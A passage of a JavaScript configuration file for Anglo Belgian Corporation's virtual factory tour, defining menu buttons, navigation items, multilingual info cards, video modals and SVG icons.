                            mobileText: '<i class="fas fa-play icon"></i>'
                        }
                    ],
                    icon: '<i class="fas fa-play icon icon--inline"></i>',
                    text: [
                        {
                            language: 'EN',
                            text: '<div class="video-wrapper"><video class="video-viewer" width="100%" data-url="media/ABC_movie_2011_EN.mp4" autoplay controls></video></div><br><div class="right float"><a class="button" onclick="closeModal(\'history-videoModal\')"><span class="text">Go directly to virtual tour</span></a></div>'
                        }
                    ],  
                    noModalTitle: true,
                    modalClass: 'video-modal',
                }
            ],
            hideMarkers: [
               //'.ggskin_hotspot.hotspot:not(#1_to_2,#2_to_1,#2_to_3,#3_to_2,#3_to_4,#4_to_3,#4_to_5,#5_to_4,#5_to_6,#6_to_5,#6_to_7,#7_to_6,#7_to_8,#8_to_7)'
                '.ggskin_hotspot.hotspot:not([id*="_history"])', '#info_card_wide_16_1', '#info_card_wide_16_2', '#info_card_wide_19_1', '.ggskin_infospot[id*="_walkthrough"]', '.ggskin_infospot[id*="_howitsmade"]', '.ggskin_infospot[id*="_innovation"]', '.ggskin_infospot[id*="_sustainability"]'
            ]
        }
    ],
	eventHandlers: [
		{
			elementIds: ['info_behydro_doors'],
			forElement: '#image_behydro_doors_hidden',
			type: 'click',
			toggle: true
		},
		{
			elementIds: ['image_30_1', 'image_9_1'],
			type: 'click',
			action: 'showModal',
			parameters: ['introvideoModal']
		}
	],
	contextmenuButtons: [
		/*{
			type: 'title',
			name: 'Anglo Belgian Corporation'	
		},*/
        {
            type: 'showModal',
            action: 'showModal',
            modalId: 'contact-formModal',
            name: [
                {
                    language: 'EN',
                    text: 'Contact us'
                },
                {
                    language: 'FR',
                    text: 'Contact us'
                },
                {
                    language: 'DE',
                    text: 'Contact us'
                },
                {
                    language: 'ES',
                    text: 'Contact us'
                }
            ],
            icon: 'paper plane'
        },
        {
            type: 'text',
            id: 'location',
            name: [
				{
					language: 'EN',
					text: 'Location'
				},
				{
					language: 'FR',
					text: 'Location'
				},
				{
					language: 'DE',
					text: 'Location'
				},
				{
					language: 'ES',
					text: 'Location'
				}	
			],
            noModalTitle: true,
            icon: 'map marker alternate',
            text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1><img src="images/logo-wit.svg" border="0"></h1><div class="description"><div class="address-title"></div><div class="address">Wiedauwkaai 43<br>9000 Gent<br>Belgium<br><br><a href="tel:+3292670000" class="gtm-phone">+32 (0)9 267 00 00</a><br><a href="mailto:info@abc-engines.com" class="gtm-mail">info@abc-engines.com</a></div></div></div></div><div class="map picture"><iframe src="https://www.google.com/maps/embed/v1/place?key=AIzaSyBCE4ct_yAJqgXWZ4uQZPYhFtGmJiPS_48&amp;q=place_id:ChIJ35ODLCRxw0cRBzLAPlPoulA" width="100%" height="100%" frameborder="0" allowfullscreen="true"></iframe></div></div></div>',
            modalClass: 'card-modal wide-modal'
        },
		{
			type: 'website',
			name: [
				{
					language: 'EN',
					text: 'Website'
				},
				{
					language: 'FR',
					text: 'Website'
				},
				{
					language: 'DE',
					text: 'Website'
				},
				{
					language: 'ES',
					text: 'Website'
				}	
			],
			url: 'https://www.abc-engines.com/?utm_medium=301&utm_source=www.abcdiesel.be'
		},
		{
			type: 'linkedin',
			name: 'LinkedIn',
			url: 'https://www.linkedin.com/company/anglo-belgian-corporation',
            container: {
                id: 'social',
                title: 'Social',
                order: 2.5
            }
		},
		{
			type: 'facebook',
			name: 'Facebook',
			url: 'https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102',
            container: {
                id: 'social',
                title: 'Social',
                order: 2.5
            }
		},
		{
			type: 'youtube',
			name: 'Youtube',
			url: 'https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA',
            container: {
                id: 'social',
                title: 'Social',
                order: 2.5
		}
		},
        /*{
            type: 'showModal',
            modalId: 'bookademo-formModal',
            name: [
                {
                    language: 'EN',
                    text: 'Book a live session'
                },
                {
                    language: 'FR',
                    text: 'Book a live session'
                },
                {
                    language: 'DE',
                    text: 'Book a live session'
                },
                {
                    language: 'ES',
                    text: 'Book a live session'
                }
            ],
            icon: '<i class="fas fa-calendar-check icon"></i>'
        },*/
        /*{
            type: 'showModal',
            modalId: 'introvideoModal',
            name: [
                {
                    language: 'EN',
                    text: 'Intro Stan Pattyn'
                },
                {
                    language: 'FR',
                    text: 'Intro Stan Pattyn'
                },
                {
                    language: 'DE',
                    text: 'Intro Stan Pattyn'
                },
                {
                    language: 'ES',
                    text: 'Intro Stan Pattyn'
                }
            ],
            icon: '<i class="fas fa-play icon"></i>'
        },*/
		/*{
			type: 'vimeo',
            id: 'corporate-video',
			name: [
				{
					language: 'EN',
					text: 'Corporate video'
				},
				{
					language: 'FR',
					text: 'Corporate video'
				},
				{
					language: 'DE',
					text: 'Corporate video'
				},
				{
					language: 'ES',
					text: 'Corporate video'
				}	
			],
			url: 'https://player.vimeo.com/video/216803673'
		},*/
	],
	/*socialButtons: [
		
	],*/
	buttons: [
		/* navigation */
        {
            id: 'load-walkthrough',
            type: 'loadConfiguration',
            action: 'loadConfiguration',
            configurationId: 1,
            title: [
                {
                    language: 'EN',
                    text: 'Explore our factory',
                    mobileText: 'Factory'
                },
                {
                    language: 'FR',
                    text: 'Explore our factory',
                    mobileText: 'Factory'
                },
                {
                    language: 'DE',
                    text: 'Explore our factory',
                    mobileText: 'Factory'
                },
                {
                    language: 'ES',
                    text: 'Explore our factory',
                    mobileText: 'Factory'
                }	
            ],
            extraClass: 'no-color',
            //isLeftButton: true,
            order: 10
        },
        {
            id: 'load-howitsmade',
            type: 'loadConfiguration',
            action: 'loadConfiguration',
            configurationId: 2,
            title: [
                {
                    language: 'EN',
                    text: 'How it\'s made'
                },
                {
                    language: 'FR',
                    text: 'How it\'s made'
                },
                {
                    language: 'DE',
                    text: 'How it\'s made'
                },
                {
                    language: 'ES',
                    text: 'How it\'s made'
                }	
            ],
            extraClass: 'no-color desktop',
            //isLeftButton: true,
            order: 20
        },
        {
            id: 'load-innovation',
            type: 'loadConfiguration',
            action: 'loadConfiguration',
            configurationId: 3,
            title: [
                {
                    language: 'EN',
                    text: 'Innovation'
                },
                {
                    language: 'FR',
                    text: 'Innovation'
                },
                {
                    language: 'DE',
                    text: 'Innovation'
                },
                {
                    language: 'ES',
                    text: 'Innovation'
                }	
            ],
            extraClass: 'no-color desktop',
            //isLeftButton: true,
            order: 30
        },
        {
            id: 'load-sustainability',
            type: 'loadConfiguration',
            action: 'loadConfiguration',
            configurationId: 4,
            title: [
                {
                    language: 'EN',
                    text: 'Sustainability'
                },
                {
                    language: 'FR',
                    text: 'Sustainability'
                },
                {
                    language: 'DE',
                    text: 'Sustainability'
                },
                {
                    language: 'ES',
                    text: 'Sustainability'
                }	
            ],
            extraClass: 'no-color desktop',
            //isLeftButton: true,
            order: 40
        },
        {
            id: 'load-history',
            type: 'loadConfiguration',
            action: 'loadConfiguration',
            configurationId: 5,
            title: [
                {
                    language: 'EN',
                    text: 'History'
                },
                {
                    language: 'FR',
                    text: 'History'
                },
                {
                    language: 'DE',
                    text: 'History'
                },
                {
                    language: 'ES',
                    text: 'History'
                }	
            ],
            extraClass: 'no-color desktop',
            //isLeftButton: true,
            order: 50
        },
		/*===keuzehulp===*/
		{
			type: 'createNavigation',
			options: {
				id: 'keuzehulp-navigation',
				title: [
					{
						language: 'EN',
						text: 'Overview'
					},
					{
						language: 'FR',
						text: 'Aperçu'
					},
					{
						language: 'DE',
						text: 'Übersicht'
					},
					{
						language: 'ES',
						text: 'Resumen'
					}	
				],
				titlesAreCategories: true,
				invisible: true,
				extraClasses: 'no-easy-close-modal'
			},
			items: [
				{
					title: [
						{
							language: 'EN',
							text: 'We power your future'
						},
						{
							language: 'FR',
							text: 'We power your future'
						},
						{
							language: 'DE',
							text: 'We power your future'
						},
						{
							language: 'ES',
							text: 'We power your future'
						}	
					],
					//className: 'navigationPane'
				},
				{
					title: [
						{
							language: 'EN',
							text: 'Explore our factory'
						},
						{
							language: 'FR',
							text: 'Explore our factory'
						},
						{
							language: 'DE',
							text: 'Übersicht'
						},
						{
							language: 'ES',
							text: 'Resumen'
						}	
					],
					backgroundImage: 'images/explore.jpg',
					loadConfigurationId: 1,
				},
				{
					title: [
						{
							language: 'EN',
							text: 'How it\'s made'
						},
						{
							language: 'FR',
							text: 'Explore our factory'
						},
						{
							language: 'DE',
							text: 'Übersicht'
						},
						{
							language: 'ES',
							text: 'Resumen'
						}	
					],
					backgroundImage: 'images/howitsmade.jpg',
					loadConfigurationId: 2,
				},
				{
					title: [
						{
							language: 'EN',
							text: 'Innovation'
						},
						{
							language: 'FR',
							text: 'Explore our factory'
						},
						{
							language: 'DE',
							text: 'Übersicht'
						},
						{
							language: 'ES',
							text: 'Resumen'
						}	
					],
					backgroundImage: 'images/innovation.jpg',
					loadConfigurationId: 3,
				},
				{
					title: [
						{
							language: 'EN',
							text: 'Sustainability'
						},
						{
							language: 'FR',
							text: 'Explore our factory'
						},
						{
							language: 'DE',
							text: 'Übersicht'
						},
						{
							language: 'ES',
							text: 'Resumen'
						}	
					],
					backgroundImage: 'images/sustainability.jpg',
					loadConfigurationId: 4,
				},
				{
					title: [
						{
							language: 'EN',
							text: 'History'
						},
						{
							language: 'FR',
							text: 'Explore our factory'
						},
						{
							language: 'DE',
							text: 'Übersicht'
						},
						{
							language: 'ES',
							text: 'Resumen'
						}	
					],
					backgroundImage: 'images/history.jpg',
					loadConfigurationId: 5,
				},
			]
		},
		/* infofiches */
        {
            type: 'text',
            id: 'vynckier',
            title: 'Vynckier site',
            text: [ { language : 'EN', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1>Vynckier site</h1><div class="description">ABC added 5 new hectares from the Northern part of the old Vynckier-site in 2020. <br><br>This space will allow future growth but also be developed to become a hotspot and hub for companies involved in energy transition.</div><div class="statistics-buttons-container"></div></div></div><div class="picture" style="background-image:url(media/vynckier.jpg);"></div></div>' }],
            noModalTitle: true,
            modalClass: 'card-modal wide-modal',
            invisible: true
        },
        {
            type: 'text',
            id: 'sustainability-solarenergy',
            title: 'Solar energy',
            text: [ { language : 'EN', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1>Solar energy</h1><div class="description">Also in the design of the factory ABC aims for green. With almost 800kWpk installed on the roof the plant’s electricity is largely CO² neutral.<br><br>Additionally the electricity generated by the testbenches is fed back to the local grid in Gent. In case of city power shortage, ABC could provide some relief.</div><div class="statistics-buttons-container"></div></div></div><div class="picture video video-wrapper"><video class="video-viewer" data-url="media/sustainability.mp4" autoplay controls loop></video></div></div>' }, { language : 'FR', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1></h1><div class="statistics-buttons-container"></div></div></div><div class="picture video video-wrapper"><video class="video-viewer" data-url="" autoplay controls loop></video></div></div>' }, { language : 'DE', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1></h1><div class="statistics-buttons-container"></div></div></div><div class="picture video video-wrapper"><video class="video-viewer" data-url="" autoplay controls loop></video></div></div>' }, { language : 'ES', text: '<div class="card-container"><div class="content"><div class="content-wrapper"><h1></h1><div class="statistics-buttons-container"></div></div></div><div class="picture video video-wrapper"><video class="video-viewer" data-url="" autoplay controls loop></video></div></div>' }],
            noModalTitle: true,
            modalClass: 'card-modal wide-modal',
            invisible: true
        },
		{
			type: 'text',
			id: 'introvideo',
			title: [
				{
					language: 'EN',
					text: 'Video',
					mobileText: '<i class="fas fa-play icon"></i>'
				}
			],
			invisible: true,
			text: [
				{
					language: 'EN',
					text: '<div class="video-wrapper"><video class="video-viewer" width="100%" data-url="media/introvideo.mp4" autoplay controls></video></div><br><div class="right float"><a class="button" onclick="closeModal(\'introvideoModal\')"><span class="text">Go directly to virtual tour</span></a></div>'
				},
				{
					language: 'FR',
					text: '<div class="video-wrapper"><video class="video-viewer" width="100%" data-url="media/introvideo.mp4" autoplay controls></video></div><br><div class="right float"><a class="button" onclick="closeModal(\'introvideoModal\')"><span class="text">Go directly to virtual tour</span></a></div>'
				},
				{
					language: 'DE',
					text: '<div class="video-wrapper"><video class="video-viewer" width="100%" data-url="media/introvideo.mp4" autoplay controls></video></div><br><div class="right float"><a class="button" onclick="closeModal(\'introvideoModal\')"><span class="text">Go directly to virtual tour</span></a></div>'
				},
				{
					language: 'ES',
					text: '<div class="video-wrapper"><video class="video-viewer" width="100%" data-url="media/introvideo.mp4" autoplay controls></video></div><br><div class="right float"><a class="button" onclick="closeModal(\'introvideoModal\')"><span class="text">Go directly to virtual tour</span></a></div>'
				}	
			],            
			noModalTitle: true,
            modalClass: 'video-modal',
		},
		/* forms */
		/*{
            type: 'form',
            id: 'moreinfo-form',
            title: [
                {
                    language: 'EN',
                    text: 'More info',
                    mobileText: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>'
                },
                {
                    language: 'FR',
                    text: 'More info',
                    mobileText: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>'
                },
                {
                    language: 'DE',
                    text: 'More info',
                    mobileText: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>'
                },
                {
                    language: 'ES',
                    text: 'More info',
                    mobileText: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>'
                }
            ],
            formTitle: [
                {
                    language: 'EN',
                    text: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>Datasheet download',
                },
                {
                    language: 'FR',
                    text: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" 